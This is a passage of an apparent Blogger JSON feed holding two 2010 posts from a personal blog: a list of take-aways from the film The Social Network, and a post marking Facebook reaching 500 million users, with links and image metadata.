href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyoWItyb-o5s-8wzMg5QcysKM2uV8yrEjWKXZL79qqPOrrkboDy6JT6YvcE78rXa2_GNO8qoe7OaPUCKXqnAFMzLDfNSON8uLsvA_Yiqro1xcxw-F6TZpB9oCIVEWaaQ_g78gXFBfDe0Ab\/s1600\/socialnetwork.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyoWItyb-o5s-8wzMg5QcysKM2uV8yrEjWKXZL79qqPOrrkboDy6JT6YvcE78rXa2_GNO8qoe7OaPUCKXqnAFMzLDfNSON8uLsvA_Yiqro1xcxw-F6TZpB9oCIVEWaaQ_g78gXFBfDe0Ab\/s640\/socialnetwork.JPG\" width=\"417\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe were able to watch this movie through Ayala Malls and our \u003Ca href=\"http:\/\/www.ditona.com\/\"\u003Esponsor\u003C\/a\u003E via \u003Ca href=\"http:\/\/geohmedia.com\/2010\/10\/24\/post-win-movie-tickets-to-watch-at-ayala-cebu-cinema\/\"\u003ETHIS\u003C\/a\u003E. \u003Cb\u003E\u003Cu\u003E\u003Ca href=\"http:\/\/www.vernongo.com\/2010\/11\/social-network-movie-take-aways.html\"\u003EThe Social Network\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E is a story about the founders of the \u003Cb\u003Esocial-networking\u003C\/b\u003E website, \u003Cb\u003EFacebook\u003C\/b\u003E (allegedly). I was with Willand, and the \u003Ca href=\"http:\/\/focalglass.com\/\"\u003EPhotoBlogger\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: 'Times New Roman'; font-size: 12pt;\"\u003E\u003Ci\u003E\u003Cb\u003EThe Social Network\u003C\/b\u003E has been received with critical acclaim. Review aggregate Rotten Tomatoes reports that 97% of critics have given the film a positive review based on 247 reviews, with an average score of 9\/10 and a critical consensus of: \"Impeccably scripted, beautifully directed, and filled with fine performances, The Social Network is a riveting, ambitious example of modern filmmaking at its finest.\" It has a 100% among \"Top Critics.\" The film also holds a score of 95 based on 42 reviews on Metacritic, indicating \"universal acclaim\" and making it one of the site's highest rated movies of all time\u003C\/i\u003E. [via \u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/The_Social_Network\"\u003Ewikipedia\u003C\/a\u003E]\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESome take-aways during the course of the Film:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003EBlogs are a double edge blade - \u0026nbsp;a force for Good; can be used to destroy someone's (online) life\/reputation or something that can be used against you in the future.\u003C\/li\u003E\n\u003Cli\u003ESchools as a platform or launchpad for business development, campaigns or ventures (Our country definitely needs this)\u003C\/li\u003E\n\u003Cli\u003EWho says Job Interviews for internships should be formal?\u003C\/li\u003E\n\u003Cli\u003EBreak your heart + Blogging + Hacking (or Insert Major-specialty-passionate-work here) + drinking [Alcoholic Drink] = SUCCESS\u003C\/li\u003E\n\u003Cli\u003ECan't go at it Alone (BIZ)\u003C\/li\u003E\n\u003Cli\u003EPassion+Passion+Passion and some Ridiculous amounts of\u0026nbsp;Stubbornness\u0026nbsp;or Determination and throw in some hard work too!\u003C\/li\u003E\n\u003Cli\u003EBe prepared to fight\/face some enemies along the way, whether one likes it or not.\u003C\/li\u003E\n\u003Cli\u003EPositive Energy...THE SECRET!!\u003C\/li\u003E\n\u003Cli\u003EAre these take-aways making sense? Well to me only, I guess..Learn, Reflect, Apply and Make Mistakes!\u003C\/li\u003E\n\u003Cli\u003EDon't try to make money, instead of doing that, make meaning instead-- or something COOL and awesome, like a \u003Cb\u003ESocial Network - Facebook\u003C\/b\u003E!\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\nMore of the movie \u003Ca href=\"http:\/\/www.thesocialnetwork-movie.com\/\"\u003EHere\u003C\/a\u003E."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/3078908152583830589\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2010\/11\/social-network-movie-take-aways.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/3078908152583830589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/3078908152583830589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2010\/11\/social-network-movie-take-aways.html","title":"Social Network Movie Take-aways"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyoWItyb-o5s-8wzMg5QcysKM2uV8yrEjWKXZL79qqPOrrkboDy6JT6YvcE78rXa2_GNO8qoe7OaPUCKXqnAFMzLDfNSON8uLsvA_Yiqro1xcxw-F6TZpB9oCIVEWaaQ_g78gXFBfDe0Ab\/s72-c\/socialnetwork.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-2189558028183134605"},"published":{"$t":"2010-07-25T14:37:00.001+08:00"},"updated":{"$t":"2010-07-25T14:38:38.036+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogging"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Social Networking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Social Networks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Users"}],"title":{"type":"text","$t":"Facebook @ 500 Million users"},"content":{"type":"html","$t":"To \u003Ca href=\"http:\/\/www.vernongo.com\/2010\/07\/facebook-500-million-users.html\"\u003Efacebook addicts\u003C\/a\u003E, users, enthusiasts and fans, you are now part of Internet history and helped Facebook achieve a gigantic milestone – reaching \u003Ca href=\"http:\/\/www.vernongo.com\/2010\/07\/facebook-500-million-users.html\"\u003E500 million users\u003C\/a\u003E! Facebook co-founder, CEO and President \u003Ca href=\"http:\/\/www.vernongo.com\/2010\/07\/facebook-500-million-users.html\"\u003EMark Zuckerberg\u003C\/a\u003E made the it officially known last, July 21st on the facebook \u003Ca href=\"http:\/\/blog.facebook.com\/blog.php?post=409753352130\"\u003Eofficial blog\u003C\/a\u003E. . If Facebook was a country of its own, it would be the 3rd most populous nation in the entire world putting it behind India and China which both have a population of over 1 billion. That is a FACT!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs part of their celebration, Facebook launched a new application called “\u003Ca href=\"http:\/\/stories.facebook.com\/\"\u003EFacebook Stories\u003C\/a\u003E” – a collection of user-submitted stories about Facebook’s impact on people’s lives. These stories will be categorized by themes and locations around the world. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI still like \u003Ca href=\"http:\/\/www.vernongo.com\/2010\/07\/facebook-500-million-users.html\"\u003EFacebook\u003C\/a\u003E because it lets me connect with my family, friends and even long lost relatives or relatives whom I’ve never met before and of course you cans stalk your crushes (Evil smirk). It also allows me to reach out to other people, my blog readers, share and have some every now and then heated and intellectual exchange of ideas and opinions, ask advise, or get to draw motivation and insights from other people! And I almost forgot, it also helps you get things “NOT” done, so let us start to moderate our facebook use since too much of anything can become a problem. :D\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOh by the way, I suggest you try out the Facebook Stories App now! You can submit and share your own story and read hundreds of others on Facebook Stories. You can also share your own Facebook Story, or if not, please do share your thoughts.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlso shown below is the \u003Ca href=\"http:\/\/www.guardian.co.uk\/technology\/blog\/2010\/jul\/22\/facebook-countries-population-use\"\u003EGuardian UK\u003C\/a\u003E's post on the list of countries and the percentage of penetration for each as well. Philippines is at 16% if you can't see it clearly.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsn3ecetmxkstelTBbZkf1nO176hwSKOR4op6PcRR6PvrQxcknisgOFGkF3DrD8U7cJ63e8F3U244o3int9mc5wZ0pFQ1UBQ5MV8k7iDIN4LccUlaVb7me8XG-m8IAHnsG9bJfj6x2IqEU\/s1600\/facebook-countries+percentage.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"840\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsn3ecetmxkstelTBbZkf1nO176hwSKOR4op6PcRR6PvrQxcknisgOFGkF3DrD8U7cJ63e8F3U244o3int9mc5wZ0pFQ1UBQ5MV8k7iDIN4LccUlaVb7me8XG-m8IAHnsG9bJfj6x2IqEU\/s640\/facebook-countries+percentage.gif\" width=\"340\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/2189558028183134605\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2010\/07\/facebook-500-million-users.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/2189558028183134605"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/2189558028183134605"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2010\/07\/facebook-500-million-users.html","title":"Facebook @ 500 Million users"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsn3ecetmxkstelTBbZkf1nO176hwSKOR4op6PcRR6PvrQxcknisgOFGkF3DrD8U7cJ63e8F3U244o3int9mc5wZ0pFQ1UBQ5MV8k7iDIN4LccUlaVb7me8XG-m8IAHnsG9bJfj6x2IqEU\/s72-c\/facebook-countries+percentage.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});